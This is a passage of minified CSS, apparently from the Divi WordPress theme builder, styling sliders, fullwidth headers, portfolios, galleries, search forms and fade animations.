.et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slide_image{position:absolute;bottom:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image,.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_slide_image img{vertical-align:bottom}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et-db #et-boc .et-l .et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et-db #et-boc .et-l .et_pb_slides .et_pb_empty_slide.et_pb_container,.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et-db #et-boc .et-l .et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et-db #et-boc .et-l .et_pb_module.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et-db #et-boc .et-l body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_preload .et_pb_section_video_bg,.et-db #et-boc .et-l .et_pb_preload>div{visibility:hidden}.et-db #et-boc .et-l .et_pb_preload,.et-db #et-boc .et-l .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et-db #et-boc .et-l .et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:var(--wpr-bg-d7515ed7-c06f-4ead-8c4a-35ca1ea27ad6) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et-db #et-boc .et-l .et_pb_text ul{padding-bottom:1em}.et-db #et-boc .et-l .et_pb_text>:last-child{padding-bottom:0}.et-db #et-boc .et-l .et_pb_text_inner{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right{text-align:right}.et-db #et-boc .et-l ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et-db #et-boc .et-l .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li:last-child a{margin-right:0}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{border-radius:3px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff}.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{display:block;background-repeat-y:no-repeat;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{margin-bottom:-1px}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et-db #et-boc .et-l .et_pb_fullwidth_header p{padding-bottom:0}.et-db #et-boc .et-l .et_pb_fullscreen{padding:0}.et-db #et-boc .et-l header.et-l.et-l--header:after{clear:both;display:block;content:""}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_items,.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax{width:100%}.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{position:relative}.et-db #et-boc .et-l .et_pb_gallery_image{line-height:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-prev{color:inherit}.et-db #et-boc .et-l .et_pb_text_align_left .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_items{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_gallery_pagination ul:after{content:"";width:100%;height:0;display:inline-block}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_overlay{border:none;pointer-events:auto}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider.et_pb_post_slider{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product{margin:0 3.8% 2.992em 0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product a img{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product.last{margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image>img{border-style:solid}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}.et-db #et-boc .et-l .et_pb_wc_meta_empty{display:none}.et-db #et-boc .et-l .et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_search .screen-reader-text{display:none}.et-db #et-boc .et-l .et_pb_search{border:1px solid #ddd;border-radius:3px;overflow:hidden}.et-db #et-boc .et-l .et_pb_search input.et_pb_s,.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:none;color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s{-webkit-appearance:none;background:0 0;display:inline-block;padding-right:80px;width:100%}.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{right:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{right:auto;left:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes 